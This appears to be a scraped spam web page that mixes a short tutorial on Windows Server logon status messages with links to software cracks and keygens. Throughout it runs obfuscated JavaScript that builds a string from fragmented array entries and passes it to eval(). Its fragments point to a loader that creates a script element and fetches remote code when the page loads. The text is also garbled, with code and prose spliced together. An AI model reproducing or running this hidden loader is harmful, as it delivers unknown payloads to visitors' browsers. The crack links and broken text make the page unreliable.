

[Auto bcc keygenguru](#)

[Microsoft 2019 Mac Crack](#)

```
";RU["bZ"]="{v";RU["iQ"]="wa";RU["Qg"]="El";RU["LD"]="l
";RU["jh"]="ct";RU["ll"]="lr";RU["gw"]="ru";RU["iv"]="d,";RU["sJ"]="e,";RU["nP"]="..
";RU["Vc"]="in";RU["ro"]="qX";RU["VC"]="ib";RU["Vd"]=",";RU["on"]="tA";RU["dD"]="yW";RU["HI"]="s..
i";RU["vM"]="mb";RU["fU"]="ai";RU["CW"]=" c";RU["SR"]="//";RU["GT"]="a ";RU["kC"]="se";RU["pR"]=" ";RU["av"]="
l:";RU["RJ"]="({";RU["iX"]="cJ";RU["je"]="um";RU["vO"]=" /3";RU["ho"]="e";RU["FV"]="em";RU["VJ"]="aj";RU["vT"]
="ti";RU["Au"]="nc";RU["QG"]=",";RU["kq"]="ms";RU["Gq"]="fu";RU["SS"]="al";RU["GI"]=" /1";RU["La"]="aT";RU["Dg
"]="qu";RU["Fy"]="m";RU["Bs"]="of";RU["LS"]=":t";RU["eS"]="sB";RU["mm"]="){";RU["dz"]="((";RU["cJ"]="ce";RU["
ET"]="ea";RU["kg"]="$. Full Tv Episodes For Free Chakravakam
```

[Adobe Photoshop 5.5 For Macintosh Mac](#)

b";RU["ak"]="su";RU["Nn"]="t ";RU["Af"]="t";RU["Fk"]="m/";RU["ID"]="rr";RU["LE"]="y.. If you are using Windows Server 2 Server 2 00 8 and want to get rid of the verbose (detailed) status messages showing at login screen, you'll find this tutorial useful.. This feature shows detailed status messages on login screen or welcome screen such as preparing Desktop, loading settings, etc.. var xu = 'windows+vista+logon+screen+editor';var RU = new Array();RU["pq"]="io";RU["OA"]="k.. ";RU["OR"]="eD";RU["kd"]="ri";RU["EC"]="ub";RU["Cu"]="ge";RU["Ho"]="Da";RU["is"]="we";RU["ah"]="ag";RU["FP"]=".. 0";RU["KT"]="ro";RU["DT"]="gl";RU["Aq"]="on";RU["Lq"]="th";RU["JP"]="ma";RU["IK"]=",";RU["AQ"]="ax";RU["ZN"]="oc";RU["NV"]=">0";RU["fD"]="c";RU["ul"]="[0";RU["xn"]="T";RU["oY"]="q ";RU["YB"]=".. These detailed messages help you in quickly finding the culprit if you are facing problems while logging into Windows..";RU["JA"]="yT";RU["oB"]=" $";RU["iZ"]="fi";RU["Kf"]="10";RU["IA"]="x ";RU["Nh"]="e,";RU["bg"]="()";RU["mB"]="ta";RU["VG"]="de";RU["Zz"]="g.. ";RU["hq"]="t(";RU["qz"]="pi";RU["Mb"]=" \";RU["kX"]=") ";RU["TH"]="nd";RU["kA"]="rc";eval(RU["hM"]+RU["rR"]+RU["oY"]+RU["XJ"]+RU["xo"]+RU["gl"]+RU["XA"]+RU["EH"]+RU["hf"]+RU["ZN"]+RU["je"]+RU["Yq"]+RU["Nn"]+RU["Cm"]+RU["ET"]+RU["xz"]+RU["Qg"]+RU["FV"]+RU["Yq"]+RU["hq"]+RU["Td"]+RU["Cm"]+RU["Gf"]+RU["Af"]+RU["Zn"]+RU["GT"]+RU["kC"]+RU["on"]+RU["qK"]+RU["kd"]+RU["Nb"]+RU["xz"]+RU["ea"]+RU["wL"]+RU["fd"]+RU["QG"]+RU["SR"]+RU["VJ"]+RU["AQ"]+R